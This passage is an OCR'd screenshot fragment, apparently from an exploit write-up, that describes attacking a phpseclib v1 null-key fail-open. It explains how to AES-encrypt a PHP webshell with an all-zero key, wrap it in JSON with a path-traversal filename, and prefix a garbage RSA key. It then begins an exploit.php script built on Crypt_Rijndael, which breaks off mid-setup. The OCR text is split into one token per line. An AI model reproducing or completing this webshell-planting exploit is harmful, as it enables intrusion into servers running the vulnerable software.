
Execution
Exploitation runs in two steps: generate the
payload, send the request.
Step 1, Payload Generation
The exploit replicates phpseclib v1's null-key
behavior. The PHP webshell gets AES-
encrypted with
, wrapped in JSON
\x00×16
with a traversal filename, and prefixed with a
garbage RSA key to trigger the fail-open:
<?php
// exploit.php
require_once
(
__DIR__
.
'/phpseclib/Crypt/Rijndael.
$rijndael
=
new
Crypt_Rijndael
();
$rijndael
->
setBlockLength
(
128
);